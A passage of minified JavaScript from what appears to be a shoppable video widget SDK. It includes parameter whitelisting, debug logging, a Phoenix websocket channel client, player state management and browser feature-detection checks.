ideo_id","player_tap_to_unmute","player_tiles","player_unmute","player_vertical_scroll","player_native_scroll","player_continue_playback","playlist","playlist_collection","popup_position","priority","product_card","product_checkout_card_v2","product_click_use_instream_pdp","product_image_carousel","product_index","product_moment_label","product_tag_placement","pulse_animation","qr_code","reset_transform","responsive_thumbnails","reverse_audio_controls","share","share_label","share_template","shopping_cart_style","shopping_cart_url","shopping_title_disabled","shopping_quick_add","shopping_quick_view","show_ads","show_icon","show_preroll","showroom_id","silent_mode","size","skus","sold_and_fulfilled_enabled","sp_outstream_tag","start_time","start_time_sku","tap_to_watch","target","text","theme","thumbnail_cta","thumbnail_product_card","thumbnail_style","thumbnail_orientation","thumbnail_shape","title","title_alignment","title_size","title_font_weight","title_font_family","title_color","tracking_opt_in","token","type","ui_asset_back","ui_asset_close","ui_asset_closed_captions_disabled","ui_asset_closed_captions_enabled","ui_asset_fullscreen","ui_asset_menu","ui_asset_minimize","ui_asset_muted","ui_asset_next","ui_asset_pause","ui_asset_play","ui_asset_previous","ui_asset_product_tag","ui_asset_reaction","ui_asset_reaction_animation","ui_asset_shopping_bag","ui_asset_shopping_cart","ui_asset_unmuted","ui_border_style","ui_button_color","ui_button_font_color","ui_font_css","ui_full_cta","ui_player_style","ui_primary_color","ui_share_sheet","ui_theme","upcoming_label","url_discovery","user_id","vast_attrs","vertical","video","video_id","video_types","wait_for_vast_attrs","widget_config_id","widget_presentation","widget_source","width","vast_xml"]),o=["cohort_"],a=["max_videos","product_moment_label","router","show_preroll","title","ui_share_sheet"],s=new Set(["ads_hide_badge","a11y_disable_focus","a11y_limit_previews","allow_duplicate_ads","api_cache","auto_apply_coupon_enabled","auto_embed_widget","auto_subtitles_enabled","autoplay","autoplay_keep_thumbnail","branding","captions","clear_player_state","cookies_opt_in","cookies_root","cover","dock","expand_prod_desc_enabled","force_replay","full_height_pdp","fullscreen_pdp_enabled","hero_flip_order","hero_hide_countdown","hero_previous_event_promotion","hide_cart_quantity","hide_cart_total","hide_play_button","hide_product_price","hide_show_detail","ic_coupon","in_sdk_webview","jsonld","key_moments","light_mode_pdp","livestream_allow_username_change","livestream_chat","livestream_firstparty","loop","lsdesktop","minimized","muted","persist_cart","pip","pip_navigate","pip_observe","player_add_to_calendar","player_captions","player_controls_hide","player_close","player_detached","player_fullscreen","player_fullscreen_contain","player_minimize","player_more_menu","player_play_pause","player_tap_to_unmute","player_continue_playback","player_unmute","player_tiles","product_card","product_checkout_card_v2","product_click_use_instream_pdp","product_image_carousel","product_index","pulse_animation","responsive_thumbnails","reverse_audio_controls","shopping_title_disabled","shopping_quick_add","shopping_quick_view","show_ads","show_preroll","silent_mode","sold_and_fulfilled_enabled","tap_to_watch","thumbnail_cta","thumbnail_product_card","tracking_opt_in","ui_full_cta","url_discovery","wait_for_vast_attrs"]),c=["cookies_days","livestream_ivs_max_quality_bitrate","max_videos","overlay_play_button_size","paginate_by","start_time","title_size"],u=e=>i.has(e)||o.some((t=>e.startsWith(t))),l=(e,t={})=>Object.entries(e).filter((([e])=>!(t.skip&&t.skip.includes(e)))).filter((([e])=>u(e))).map((([e,t])=>c.includes(e)?[e,parseInt(t??"0",10)]:[e,t])).map((([e,t])=>s.has(e)?[e,""===t||!(0,r.WM)(t)]:[e,t])).filter((([e,t])=>a.includes(e)||""!==t)).map((([e,t])=>"string"==typeof t?[e,t.trim()]:[e,t])).reduce(((e,[t,n])=>({...e,[t]:n})),{})},29496:function(e,t,n){"use strict";n.d(t,{I:function(){return i}});const r="fwparam_",i=e=>{const t={};return Object.keys(e).forEach((n=>{const i=n.substring(8);n.startsWith(r)&&(t[i]=e[n])})),t}},77837:function(e,t,n){"use strict";n.d(t,{ll:function(){return a.l},Ym:function(){return o},Iv:function(){return s.I}});n(66614),n(46063),n(41964);var r=n(82189),i=n(40953);function o(e,t){if((0,r._)())try{const n="fw-"+t.type?.replace("_","-"),r=Array.from(document.querySelectorAll(n)).find((e=>e.widgetId===t.widget_id))||t.target;let o;console.groupCollapsed(`%cFW-DEBUG <${n}> (${t.widget_id})`,i.debugInfoGradient),console.log("Matched elements:",r),console.dir(r),console.log("---");try{o=r.computedStyleMap()??[]}catch{o=[]}const a=Array.from(o).filter((([e])=>e.startsWith("--fw-")));console.groupCollapsed("CSS Variables:",a.length),console.table(a.map((([e,t])=>[e,`${t}`])).sort(((e,t)=>e[0].localeCompare(t[0])))),console.groupEnd(),console.log("---");[...Object.keys(e).map((t=>[t,e[t]])),["= Resolved params:",t]].forEach((([e,t])=>{console.groupCollapsed(`${e} (${Object.values(t??{}).length})`),t&&Object.values(t).length&&console.table(Object.entries(t).map((([e,t])=>[e,`${t}`])).sort(((e,t)=>e[0].localeCompare(t[0])))),console.groupEnd()})),console.groupEnd()}catch(e){(0,i.logError)(e)}}var a=n(17282);var s=n(29496)},54714:function(e,t,n){"use strict";n.d(t,{vW:function(){return E},Bh:function(){return o},FO:function(){return b}});var r=n(15299),i=n(41964);function o({topic:e,socket:t,payload:n,shouldJoin:o,handleMessages:a,onClose:s,onJoin:c,onJoinError:u,onJoinSuccess:l}){const[d,f]=(0,r.useState)(void 0),[p,h]=(0,r.useState)(!1),[m,_]=(0,r.useState)(!1),g=(0,r.useRef)(c),v=(0,r.useRef)(u),b=(0,r.useRef)(l),y=(0,r.useRef)(s);return(0,r.useEffect)((()=>{g.current=c,v.current=u,b.current=l,y.current=s}),[s,c,u,l]),(0,r.useEffect)((()=>{if(o&&t&&e){const r=t.channel(e,n);return f(r),()=>{f(void 0),h(!1),_(!1)}}}),[n,o,t,e]),(0,r.useEffect)((()=>{if(d){let e;return a&&(e=a(d)),h(!0),()=>{e?.()}}}),[d,a]),(0,r.useEffect)((()=>{if(d&&p&&o)return _(!0),g.current?.(),d.join().receive("ok",(e=>{(0,i.MD)(`Joined channel: ${d.topic}`),b.current?.(e)})).receive("error",(e=>{(0,i.MD)(`Joined channel failed: ${d.topic} - ${JSON.stringify(e)}`),v.current?.(e)})).receive("timeout",(()=>{(0,i.MD)(`Joined channel timeout: ${d.topic}`),v.current?.({reason:"REASON_TIMEOUT"})})),d.onClose((()=>{(0,i.MD)(`Channel closed: ${d.topic}`),y.current?.()})),()=>{d.leave(),y.current?.(!0)}}),[d,p,o]),m?d:void 0}class a{constructor(e,t,n,r){this.channel=e,this.event=t,this.payload=n,this.recHooks=[],this._timeout=r}get timeout(){return this._timeout}get ref(){return this._ref}get name(){return this.event}resend(){this.reset(),this.send()}send(){if(!this.hasReceived("timeout")){if(this.startTimeout(),!this._ref)throw new Error("Push event must have a ref");this.channel.socket.push({topic:this.channel.topic,event:this.event,payload:this.payload,ref:this._ref,join_ref:this.channel.joinRef()})}}receive(e,t){return this.hasReceived(e)&&t(this.receivedPayload?.response),this.recHooks.push({status:e,callback:t}),this}reset(){this.cancelRefEvent(),this._ref=void 0,this.refEvent=void 0,this.receivedPayload=void 0}matchReceive({status:e,response:t}){this.recHooks.filter((t=>t.status===e)).forEach((e=>e.callback(t)))}cancelRefEvent(){this.refEvent&&this.channel.off(this.refEvent)}cancelTimeout(){clearTimeout(this.timeoutTimer),this.timeoutTimer=void 0}startTimeout(){this.timeoutTimer&&this.cancelTimeout(),this._ref=this.channel.socket.makeRef(),this.refEvent=this.channel.replyEventName(this.ref),this.channel.on(this.refEvent,(e=>{this.cancelRefEvent(),this.cancelTimeout(),this.receivedPayload=e,this.matchReceive(e)})),this.timeoutTimer=setTimeout((()=>{this.trigger("timeout",{})}),this._timeout)}hasReceived(e){return this.receivedPayload&&this.receivedPayload.status===e}trigger(e,t){this.refEvent&&this.channel.trigger(this.refEvent,{status:e,response:t})}}class s{constructor(e,t,n=10){this.callback=e,this.timerCalc=t,this.maxTries=n,this.tries=0}reset(){this.tries=0,clearTimeout(this.timer)}scheduleTimeout(){clearTimeout(this.timer),this.timer=setTimeout((()=>{this.tries=this.tries+1,this.tries<=this.maxTries&&this.callback()}),this.timerCalc(this.tries+1))}}class c{constructor(e,t,n){this.params=t,this.bindings=[],this.bindingRef=0,this.joinedOnce=!1,this.pushBuffer=[],this._stateChangeRefs=[],this.state="closed",this._topic=e,this.params=t,this._socket=n,this.timeout=this.socket.pushTimeout,this.joinPush=new a(this,"phx_join",this.params,this.timeout),this.rejoinTimer=new s((()=>{this.socket.isConnected()&&this.rejoin()}),this.socket.rejoinAfterMs),this._stateChangeRefs.push(this.socket.onError((()=>this.rejoinTimer.reset()))),this._stateChangeRefs.push(this.socket.onOpen((()=>{this.rejoinTimer.reset(),this.isErrored()&&this.rejoin()}))),this.joinPush.receive("ok",(()=>{this.state="joined",this.rejoinTimer.reset(),this.pushBuffer.forEach((e=>e.send())),this.pushBuffer=[]})),this.joinPush.receive("error",(()=>{this.state="errored",this.socket.isConnected()&&this.rejoinTimer.scheduleTimeout()})),this.onClose((()=>{this.rejoinTimer.reset(),(0,i.fH)("channel",`close ${this.topic} ${this.joinRef()}`),this.state="closed",this.socket.remove(this)})),this.onError((e=>{(0,i.fH)("channel",`error ${this.topic}`,e),this.isJoining()&&this.joinPush.reset(),this.state="errored",this.socket.isConnected()&&this.rejoinTimer.scheduleTimeout()})),this.joinPush.receive("timeout",(()=>{(0,i.fH)("channel",`timeout ${this.topic} (${this.joinRef()})`,this.joinPush.timeout);new a(this,"phx_leave",{},this.timeout).send(),this.state="errored",this.joinPush.reset(),this.socket.isConnected()&&this.rejoinTimer.scheduleTimeout()})),this.on("phx_reply",((e,t)=>{this.trigger(this.replyEventName(t),e)}))}get stateChangeRefs(){return this._stateChangeRefs}get socket(){return this._socket}get topic(){return this._topic}join(e=this.timeout){if(this.joinedOnce)throw new Error("tried to join multiple times. 'join' can only be called a single time per channel instance");return this.timeout=e,this.joinedOnce=!0,this.rejoin(),this.joinPush}onClose(e){this.on("phx_close",e)}onError(e){return this.on("phx_error",(t=>e(t)))}on(e,t){const n=this.bindingRef++;return this.bindings.push({event:e,ref:n,callback:t}),n}off(e,t){this.bindings=this.bindings.filter((n=>!(n.event===e&&(void 0===t||t===n.ref))))}canPush(){return this.socket.isConnected()&&this.isJoined()}push(e,t,n=this.timeout){if(!this.joinedOnce)throw new Error(`tried to push '${e}' to '${this.topic}' before joining. Use channel.join() before pushing events`);const r=new a(this,e,t,n);return this.canPush()?r.send():(r.startTimeout(),this.pushBuffer.push(r)),r}leave(e=this.timeout){this.rejoinTimer.reset(),this.joinPush.cancelTimeout(),this.state="leaving";const t=()=>{(0,i.fH)("channel",`leave ${this.topic}`)},n=new a(this,"phx_leave",{},e);return n.receive("ok",(()=>t())).receive("timeout",(()=>t())),n.send(),this.canPush()||n.trigger("ok",{}),n}isMember(e,t){return this.topic===e&&(!t||t===this.joinRef())}joinRef(){return this.joinPush.ref}rejoin(){this.isLeaving()||(this.socket.leaveOpenTopic(this.topic),this.state="joining",this.joinPush.resend())}trigger(e,t,n){const r=this.bindings.filter((t=>t.event===e));for(let e=0;e<r.length;e++){r[e].callback(t,n)}}replyEventName(e){return`chan_reply_${e}`}isClosed(){return"closed"===this.state}isErrored(){return"errored"===this.state}isJoined(){return"joined"===this.state}isJoining(){return"joining"===this.state}isLeaving(){return"leaving"===this.state}}const u=0,l=1,d=2,f=3,p=0,h=1,m=2;function _(e,t,n){switch(t){case"1.0.0":return n(JSON.stringify(e));case"2.0.0":{if(function(e){return e.payload?.constructor===ArrayBuffer}(e))return n(function(e){const{join_ref:t="",ref:n,event:r,topic:i,payload:o}=e,a=4+t.length+n.length+i.length+r.length,s=new ArrayBuffer(1+a),c=new DataView(s);let u=0;c.setUint8(u++,p),c.setUint8(u++,t.length),c.setUint8(u++,n.length),c.setUint8(u++,i.length),c.setUint8(u++,r.length),Array.from(t,(e=>c.setUint8(u++,e.charCodeAt(0)))),Array.from(n,(e=>c.setUint8(u++,e.charCodeAt(0)))),Array.from(i,(e=>c.setUint8(u++,e.charCodeAt(0)))),Array.from(r,(e=>c.setUint8(u++,e.charCodeAt(0))));const l=new Uint8Array(s.byteLength+o.byteLength);return l.set(new Uint8Array(s),0),l.set(new Uint8Array(o),s.byteLength),l.buffer}(e));const t=[e.join_ref,e.ref,e.topic,e.event,e.payload];return n(JSON.stringify(t))}}}function g(e,t,n){switch(t){case"1.0.0":return n(JSON.parse(e));case"2.0.0":{if(function(e){return e.constructor===ArrayBuffer}(e))return n(function(e){const t=new DataView(e),n=t.getUint8(0),r=new TextDecoder;switch(n){case p:return function(e,t,n){const r=t.getUint8(1),i=t.getUint8(2),o=t.getUint8(3);let a=4;const s=n.decode(e.slice(a,a+r));a+=r;const c=n.decode(e.slice(a,a+i));a+=i;const u=n.decode(e.slice(a,a+o));a+=o;const l=e.slice(a,e.byteLength);return{join_ref:s,ref:null,topic:c,event:u,payload:l}}(e,t,r);case h:return function(e,t,n){const r=t.getUint8(1),i=t.getUint8(2),o=t.getUint8(3),a=t.getUint8(4);let s=5;const c=n.decode(e.slice(s,s+r));s+=r;const u=n.decode(e.slice(s,s+i));s+=i;const l=n.decode(e.slice(s,s+o));s+=o;const d=n.decode(e.slice(s,s+a));s+=a;const f=e.slice(s,e.byteLength),p={status:d,response:f};return{join_ref:c,ref:u,topic:l,event:"phx_reply",payload:p}}(e,t,r);case m:return function(e,t,n){const r=t.getUint8(1),i=t.getUint8(2);let o=3;const a=n.decode(e.slice(o,o+r));o+=r;const s=n.decode(e.slice(o,o+i));o+=i;const c=e.slice(o,e.byteLength);return{join_ref:null,ref:null,topic:a,event:s,payload:c}}(e,t,r)}}(e));const[t,r,i,o,a]=JSON.parse(e);return n({join_ref:t,ref:r,topic:i,event:o,payload:a})}}}class v{constructor(e,t={}){this.endPoint=e,this.stateChangeCallbacks={open:[],close:[],error:[],message:[]},this.establishedConnections=0,this.ref=0,this.sendBuffer=[],this.channels=[],this.closeWasClean=!1,this.heartbeatIntervalMs=t.heartbeatIntervalMs??3e4,this.reconnectAfterMs=e=>t.reconnectAfterMs?t.reconnectAfterMs(e):[1e3,1e4,2e4][e-1]||1e5,this._pushTimeout=t.pushTimeout??1e4,this._rejoinAfterMs=e=>t.rejoinAfterMs?t.rejoinAfterMs(e):[1e3,1e4,2e4][e-1]??1e5,this.params=t.params??{},this.reconnectTimer=new s((()=>{this.teardown((()=>this.connect()))}),this.reconnectAfterMs),this.vsn=t.vsn??"1.0.0"}get pushTimeout(){return this._pushTimeout}get rejoinAfterMs(){return this._rejoinAfterMs}protocol(){return location.protocol.match(/^https/)?"wss":"ws"}endPointURL(){const e=new URLSearchParams({...this.params,vsn:this.vsn}).toString(),t=function(e,t){if(!t)return e;const n=e.match(/\?/)?"&":"?";return`${e}${n}${t}`}(this.endPoint,e);return"/"!==t.charAt(0)?t:"/"===t.charAt(1)?`${this.protocol()}:${t}`:`${this.protocol()}://${location.host}${t}`}disconnect(e,t,n){this.closeWasClean=!0,this.reconnectTimer.reset(),this.teardown(e,t,n)}connect(){this.conn||(this.closeWasClean=!1,this.conn=new WebSocket(this.endPointURL()),this.conn.binaryType="arraybuffer",this.conn.onopen=()=>this.onConnOpen(),this.conn.onerror=e=>this.onConnError(e),this.conn.onmessage=e=>this.onConnMessage(e),this.conn.onclose=e=>this.onConnClose(e))}reconnect(){this.reconnectTimer.reset(),this.teardown((()=>this.connect()),void 0,"manual reconnect")}onOpen(e){const t=this.makeRef();return this.stateChangeCallbacks.open.push([t,e]),t}onClose(e){const t=this.makeRef();return this.stateChangeCallbacks.close.push([t,e]),t}onError(e){const t=this.makeRef();return this.stateChangeCallbacks.error.push([t,e]),t}onMessage(e){const t=this.makeRef();return this.stateChangeCallbacks.message.push([t,e]),t}ping(e){if(!this.isConnected())return!1;const t=this.makeRef(),n=Date.now();this.push({topic:"phoenix",event:"heartbeat",payload:{},ref:t});const r=this.onMessage((i=>{i.ref===t&&(this.off([r]),e(Date.now()-n))}));return!0}clearHeartbeats(){clearTimeout(this.heartbeatTimer),clearTimeout(this.heartbeatTimeoutTimer)}onConnOpen(){(0,i.fH)("transport",`connected to ${this.endPointURL()}`),this.closeWasClean=!1,this.establishedConnections++,this.flushSendBuffer(),this.reconnectTimer.reset(),this.resetHeartbeat(),this.stateChangeCallbacks.open.forEach((([,e])=>e()))}heartbeatTimeout(){this.pendingHeartbeatRef&&(this.pendingHeartbeatRef=void 0,(0,i.fH)("transport","heartbeat timeout. Attempting to re-establish connection"),this.triggerChannelError(),this.closeWasClean=!1,this.teardown((()=>this.reconnectTimer.scheduleTimeout()),1e3,"heartbeat timeout"))}resetHeartbeat(){this.pendingHeartbeatRef=void 0,this.clearHeartbeats(),this.heartbeatTimer=setTimeout((()=>this.sendHeartbeat()),this.heartbeatIntervalMs)}teardown(e,t,n){if(!this.conn)return e&&e();this.waitForBufferDone((()=>{this.conn&&(t?this.conn.close(t,n||""):this.conn.close()),this.waitForSocketClosed((()=>{this.conn&&(this.conn.onopen=function(){},this.conn.onerror=function(){},this.conn.onmessage=function(){},this.conn.onclose=function(){},this.conn=void 0),e&&e()}))}))}waitForBufferDone(e,t=1){5!==t&&this.conn&&this.conn.bufferedAmount?setTimeout((()=>{this.waitForBufferDone(e,t+1)}),150*t):e()}waitForSocketClosed(e,t=1){5!==t&&this.conn&&this.conn.readyState!==f?setTimeout((()=>{this.waitForSocketClosed(e,t+1)}),150*t):e()}onConnClose(e){const t=e&&e.code;(0,i.fH)("transport","close",e),this.triggerChannelError(),this.clearHeartbeats(),this.closeWasClean||1e3===t||this.reconnectTimer.scheduleTimeout(),this.stateChangeCallbacks.close.forEach((([,t])=>t(e)))}onConnError(e){(0,i.fH)("transport",e),this.stateChangeCallbacks.error.forEach((([,t])=>{t(e)})),this.establishedConnections>0&&this.triggerChannelError()}triggerChannelError(){this.channels.forEach((e=>{e.isErrored()||e.isLeaving()||e.isClosed()||e.trigger("phx_error",{})}))}connectionState(){switch(this.conn&&this.conn.readyState){case u:return"connecting";case l:return"open";case d:return"closing";default:return"closed"}}isConnected(){return"open"===this.connectionState()}remove(e){this.off(e.stateChangeRefs),this.channels=this.channels.filter((t=>t.joinRef()!==e.joinRef()))}off(e){for(const t of Object.keys(this.stateChangeCallbacks))this.stateChangeCallbacks[t]=this.stateChangeCallbacks[t].filter((([t])=>-1===e.indexOf(t)))}channel(e,t){const n=new c(e,t,this);return this.channels.push(n),n}push(e){const{topic:t,event:n,payload:r,ref:o}=e;(0,i.fH)("push",`${t} ${n} (${o})`,r),this.isConnected()?_(e,this.vsn,(e=>this.conn?.send(e))):this.sendBuffer.push((()=>_(e,this.vsn,(e=>this.conn?.send(e)))))}makeRef(){const e=this.ref+1;return e===this.ref?this.ref=0:this.ref=e,this.ref.toString()}sendHeartbeat(){this.pendingHeartbeatRef&&!this.isConnected()||(this.pendingHeartbeatRef=this.makeRef(),this.push({topic:"phoenix",event:"heartbeat",payload:{},ref:this.pendingHeartbeatRef}),this.heartbeatTimeoutTimer=setTimeout((()=>this.heartbeatTimeout()),this.heartbeatIntervalMs))}flushSendBuffer(){this.isConnected()&&this.sendBuffer.length>0&&(this.sendBuffer.forEach((e=>e())),this.sendBuffer=[])}onConnMessage(e){g(e.data,this.vsn,(e=>{const{topic:t,event:n,payload:r,ref:o,join_ref:a}=e;o&&o===this.pendingHeartbeatRef&&(this.clearHeartbeats(),this.pendingHeartbeatRef=void 0,this.heartbeatTimer=setTimeout((()=>this.sendHeartbeat()),this.heartbeatIntervalMs)),(0,i.fH)("receive",`${r.status||""} ${t} ${n} ${o&&"("+o+")"||""}`,r);for(let e=0;e<this.channels.length;e++){const i=this.channels[e];i.isMember(t,a)&&i.trigger(n,r,o)}for(let t=0;t<this.stateChangeCallbacks.message.length;t++){const[,n]=this.stateChangeCallbacks.message[t];n(e)}}))}leaveOpenTopic(e){const t=this.channels.find((t=>t.topic===e&&(t.isJoined()||t.isJoining())));t&&((0,i.fH)("transport",`leaving duplicate topic "${e}"`),t.leave())}}function b({endpoint:e,params:t,shouldConnect:n,vsn:o,pushTimeout:a}){const[s,c]=(0,r.useState)(void 0);return(0,r.useEffect)((()=>{if(e&&n){const n=new v(e,{params:t,vsn:o,pushTimeout:a});return n.connect(),c(n),n.onError((t=>{(0,i.MD)(`Socket ${e} error: ${t}`)})),n.onClose((t=>{(0,i.MD)(`Socket ${e} closed: ${t}`)})),()=>{n.disconnect(),c(void 0)}}}),[e,t,n,o,a]),s}var y=n(40953);class w extends Error{constructor(e){super(e.reason??e.toString()),this.errorPayload=e}}function E(e){return new Promise(((t,n)=>{e.receive("ok",(e=>{t(e)})).receive("error",(e=>{(0,i.vV)(new Error((0,y.safeLogVariable)(e))),n(new w(e))})).receive("timeout",(()=>{(0,i.vV)(new Error(`Socket timeout on ${e.name}`)),n(new w({reason:"REASON_TIMEOUT"}))}))}))}},68863:function(e,t,n){"use strict";n.d(t,{Fo:function(){return o},To:function(){return r},UP:function(){return i}});const r="fw-iframe",i="_blank",o=100},34317:function(e,t,n){"use strict";n.d(t,{q:function(){return i}});var r=n(68863);function i(){return"undefined"!=typeof window&&!!window.frames?.[r.To]}},22517:function(e,t,n){"use strict";n.d(t,{C:function(){return o}});var r=n(96471);function i(e){return[r.U_.FULLSCREEN,r.U_.MINIMIZED].includes(e?.layout)}function o(e,t){return i(t)?Object.fromEntries(Object.entries(e).map((([e,t])=>[e,{...t,layout:i(t)?r.U_.DEFAULT:t.layout,openReason:i(t)?r.vv.CLOSE_ME:t.openReason}]))):e}},91049:function(e,t,n){"use strict";n.d(t,{Mm:function(){return r.M},h1:function(){return o},at:function(){return i},gK:function(){return a.gK}});var r=n(86805);function i(e){const{videoStates:t}=e[r.v];return{[r.v]:{videoStates:t}}}function o(e,t){return{[r.v]:{...t[r.v],...e[r.v]}}}var a=n(10770)},10770:function(e,t,n){"use strict";n.d(t,{gK:function(){return i}});n(96471),n(22517);var r=n(86805);function i(e){return e[r.v]&&e[r.v]?.actions||{}}},86805:function(e,t,n){"use strict";n.d(t,{v:function(){return a},M:function(){return s}});var r=n(79772),i=n(22517);function o(e){return{setPlayerState:t=>{e((({playerStates:e})=>{const n=t.widget_id;return{playerStates:{...(0,i.C)(e,t),[n]:t}}}),!1,"playerStateSet")},unsetPlayerState:t=>{e((e=>{const{[t]:n,...r}=e.playerStates||{};return{playerStates:r}}),!1,"playerStateUnset")},setVideoState:t=>{e((e=>{const n={...t,lastUpdatedTime:Date.now()},r={...e.videoStates,[n.videoId]:n};if(Object.keys(r).length<=30)return{videoStates:r};let i=1/0,o="";for(const[e,t]of Object.entries(r))t.lastUpdatedTime<i&&(i=t.lastUpdatedTime,o=e);const{[o]:a,...s}=r;return{videoStates:s}}))},setLivestreamJoinEventTracked:t=>{e((e=>({isLivestreamJoinEventTrackedByVideoId:{...e.isLivestreamJoinEventTrackedByVideoId,[t]:!0}})),!1,"setLivestreamJoinEventTracked")},unsetLivestreamJoinEventTracked:t=>{e((e=>({isLivestreamJoinEventTrackedByVideoId:{...e.isLivestreamJoinEventTrackedByVideoId,[t]:!1}})),!1,"unsetLivestreamJoinEventTracked")},setUserMuted:t=>{e({isUserMuted:t},!1,"setUserMuted")}}}const a="player";function s(){return{[a]:(0,r.hq)((e=>function(e){return{actions:o(e),playerStates:{},videoStates:{},isLivestreamJoinEventTrackedByVideoId:{},isUserMuted:void 0}}(e)))}}},96471:function(e,t,n){"use strict";var r,i;n.d(t,{U_:function(){return r},vv:function(){return i}}),function(e){e.MINIMIZED="minimized",e.FULLSCREEN="fullscreen",e.DEFAULT="default"}(r||(r={})),function(e){e.CLOSE_ME="close_me",e.DEFAULT="default",e.DOCK="dock",e.CONFIG="config",e.PROGRAMMATIC="programmatic",e.INTERACTION="interaction"}(i||(i={}));i.CLOSE_ME,i.DEFAULT,i.DOCK,i.CONFIG,i.PROGRAMMATIC,i.INTERACTION},62195:function(e,t,n){"use strict";n.d(t,{GM:function(){return r},$b:function(){return f},hH:function(){return h}});const r=async()=>{if("undefined"==typeof window)throw new Error("No IntersectionObserver in SSR");return"IntersectionObserver"in window||await n.e(5127).then(n.t.bind(n,95127,23)),window.IntersectionObserver};var i=n(41964),o=n(82189),a=()=>"ArrayBuffer"in self&&"DataView"in self&&"Int8Array"in self;const s=[["AbortController","AbortController"in self&&"function"==typeof self.AbortController],["Array.from","from"in Array&&function(){try{return Array.from({length:-1/0}),"a"===Array.from(new self.Set(["a"]))[0]&&"a"===Array.from(new self.Map([["a","one"]]))[0][0]}catch(e){return!1}}()],["Array.isArray",null],["Array.prototype.entries","Symbol"in self&&"iterator"in self.Symbol&&!!Array.prototype.entries],["Array.prototype.every",null],["Array.prototype.fill","fill"in Array.prototype],["Array.prototype.filter",null],["Array.prototype.find","find"in Array.prototype],["Array.prototype.findIndex","findIndex"in Array.prototype],["Array.prototype.flat","flat"in Array.prototype],["Array.prototype.forEach",null],["Array.prototype.includes","includes"in Array.prototype],["Array.prototype.indexOf",null],["Array.prototype.keys","Symbol"in self&&"iterator"in self.Symbol&&!!Array.prototype.keys],["Array.prototype.lastIndexOf",null],["Array.prototype.map",null],["Array.prototype.reduce",null],["Array.prototype.some",null],["Array.prototype.sort","sort"in Array.prototype&&(c={length:3,0:2,1:1,2:3},Array.prototype.sort.call(c,(function(e,t){return e-t}))===c)],["Array.prototype.values","values"in Array.prototype],["ArrayBuffer",a()],["Blob","Blob"in self&&function(){try{return new Blob,!0}catch(e){return!1}}()&&function(){try{return Blob(),!1}catch(e){return!0}}()],["console","console"in self],["CustomEvent","CustomEvent"in self&&("function"==typeof self.CustomEvent||self.CustomEvent.toString().indexOf("CustomEventConstructor")>-1)],["DataView",a()],["Date.now",null],["Date.prototype.toISOString",null],["document",null],["document.currentScript","document"in self&&"currentScript"in self.document],["document.visibilityState","document"in self&&"hidden"in document&&"visibilityState"in document],["Element",null],["Event",function(){if(!("Event"in self))return!1;try{return new Event("click"),!0}catch(e){return!1}}()],["fetch","fetch"in self&&"Request"in self&&function(){try{return"signal"in new Request("")}catch(e){return!1}}()],["Float32Array",null],["Function.prototype.bind",null],["getComputedStyle",null],["IntersectionObserver","IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype],["JSON",null],["localStorage",null],["Map","Map"in self&&function(e){try{var t=new e.Map([[1,1],[2,2]]);return 0===e.Map.length&&2===t.size&&"Symbol"in e&&"iterator"in e.Symbol&&"function"==typeof t[e.Symbol.iterator]&&"toStringTag"in e.Symbol&&void 0!==t[e.Symbol.toStringTag]}catch(e){return!1}}(self)],["modernizr:es5object",null],["MutationObserver","MutationObserver"in self],["Number.isNaN","isNaN"in Number],["Number.MAX_SAFE_INTEGER","MAX_SAFE_INTEGER"in Number],["Number.MIN_SAFE_INTEGER","MIN_SAFE_INTEGER"in Number],["Object.assign","assign"in Object],["Object.defineProperties",null],["Object.defineProperty",null],["Object.freeze","freeze"in Object],["Object.getOwnPropertyDescriptor","getOwnPropertyDescriptor"in Object&&"function"==typeof Object.getOwnPropertyDescriptor&&function(){try{return"3"===Object.getOwnPropertyDescriptor("13.7",1).value}catch(e){return!1}}()],["Object.getOwnPropertyDescriptors","getOwnPropertyDescriptor"in Object&&"function"==typeof Object.getOwnPropertyDescriptor&&function(){try{var e={test:0};return 0===Object.getOwnPropertyDescriptors(e).test.value}catch(e){return!1}}()],["Object.getOwnPropertyNames","getOwnPropertyNames"in Object&&function(){try{return Object.getOwnPropertyNames(1),!0}catch(e){return!1}}()],["Object.getOwnPropertySymbols",null],["Object.hasOwn","hasOwn"in Object],["Object.isFrozen","isFrozen"in Object],["Object.seal","seal"in Object&&function(){try{return Object.seal("1"),!0}catch(e){return!1}}()],["Object.setPrototypeOf","setPrototypeOf"in Object],["Promise","Promise"in self],["Reflect","Reflect"in self],["Reflect.construct",self.Reflect&&"construct"in self.Reflect],["requestAnimationFrame","requestAnimationFrame"in self],["ResizeObserver","ResizeObserver"in self],["Set","Set"in self&&function(){try{var e=new self.Set([1,2]);return 0===self.Set.length&&2===e.size&&"Symbol"in self&&"iterator"in self.Symbol&&"function"==typeof e[self.Symbol.iterator]&&"toStringTag"in self.Symbol&&void 0!==e[self.Symbol.toStringTag]}catch(e){return!1}}()],["String.prototype.includes","includes"in String.prototype],["String.prototype.padEnd","padEnd"in String.prototype],["String.prototype.startsWith","startsWith"in String.prototype],["String.prototype.trim","trim"in String.prototype&&!"\t\n\v\f\r                　\u2028\u2029\ufeff".trim()&&"​᠎"==="​᠎".trim()],["Symbol","Symbol"in self&&0===self.Symbol.length],["Symbol.for",null],["Symbol.iterator","Symbol"in self&&"iterator"in self.Symbol],["Symbol.prototype.description","description"in self.Symbol.prototype],["Symbol.toStringTag","Symbol"in self&&"toStringTag"in self.Symbol],["Uint16Array",null],["Uint8Array",null],["URL",function(e){try{var t=new e.URL("http://example.com");if("href"in t&&"searchParams"in t){var n=new URL("http://example.com");if(n.search="a=1&b=2","http://example.com/?a=1&b=2"===n.href&&(n.search="","http://example.com/"===n.href)){if(!("sort"in e.URLSearchParams.prototype))return!1;var r=new e.URLSearchParams("a=1"),i=new e.URLSearchParams(r);if("a=1"!==String(i))return!1;var o=new e.URLSearchParams({a:"1"});if("a=1"!==String(o))return!1;var a=new e.URLSearchParams([["a","1"]]);return"a=1"===String(a)}}return!1}catch(e){return!1}}(self)],["URLSearchParams",null],["WeakMap",function(){try{if("WeakMap"in self&&0===self.WeakMap.length){var e={},t=new self.WeakMap([[e,"test"]]);return"test"===t.get(e)&&!1===t.delete(0)&&"toStringTag"in self.Symbol&&void 0!==t[self.Symbol.toStringTag]}return!1}catch(e){return!1}}()],["WeakSet",function(e){try{if(Object.prototype.hasOwnProperty.call(e,"WeakSet")&&0===e.WeakSet.length){var t={},n=new e.WeakSet([t]);return n.has(t)&&!1===n.delete(0)&&"toStringTag"in self.Symbol&&void 